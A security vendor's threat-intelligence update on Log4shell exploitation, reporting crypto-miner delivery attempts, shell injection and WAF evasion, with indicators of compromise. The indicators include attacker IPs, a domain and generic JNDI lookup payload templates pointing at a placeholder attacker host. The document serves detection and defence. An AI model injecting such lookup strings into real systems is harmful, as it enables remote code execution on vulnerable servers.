Latest Threat Activity and Fidelis Response
Key Developments | 17 December 2021
Multiple high-fidelity sources continue to report that cyber threat actors of various skill and motivation are leveraging this vulnerability to either deliver their primary payload (e.g., cryptocurrency mining malware) or establish initial access into the victim environment (e.g., Cobalt Strike), which will almost certainly lead to more intrusion chains of various sophistication. While we have yet to directly observe Cobalt Strike use, Fidelis Threat Research Team (TRT) has observed an exorbitant amount of Linux/Unix command shell injection in the week since the disclosure of the Log4shell vulnerability.
Cryptocurrency Miners
In a recent instance Fidelis TRT observed exploitation attempts against an industry-leading technology manufacturer and services provider.


In many case attempts were NOT successful, but followed an intrusion TTP identical that reported in open-source channels for threat actors delivering cryptocurrency mining malware (Ref: Figures 1 and 2 below).
Command Shell Injection


In numerous instances, Fidelis TRT observed attempts at *nix command shell injection following exploitation of Log4shell (Ref: Figures 3 and 4 below).
In many cases, this was NOT successful concerning the targeted servers under our purview.
However impact in less-securely configured environments is likely; wherein such commands would allow command shell execution under the privilege context of the webserver daemon.
Fidelis Response
Fidelis TRT continues to enhance our detection logic primarily through direct collection and analysis of live attack telemetry data and broader observations through industry partnerships and vetted open-source intelligence.
In numerous instances this week, TRT observed threat actors attempting to subvert Web Application Firewalls (WAF). We are detecting and alerting on such attempts (Ref: Figure 5 below) and discovering threat actor TTP pivots using our logic.

Indicators
IPv4 and Port(s)
45.137.21[.]9:1389
135.148.143[.]217:1389
159.89.4[.]39:80
62.210.130[.]250:80
FQDN and Subdomain(s)
psc4fuel[.]com
*dga*.y.psc4fuel[.]com
956f6f95428e42c7af00.y.psc4fuel[.]com
d8083d89178e4d87b414.y.psc4fuel[.]com
8def43d42c0e4b3d9857.y.psc4fuel[.]com
9acd97959c2e4ca596b0.y.psc4fuel[.]com
Network Relevant Strings
${jndi:ldap://badguyFQDN[OR]IPv4/*malicious_content*}
${jndi:ldap://badguyFQDN[OR]IPv4/Basic//*maliciousbase64_content*}

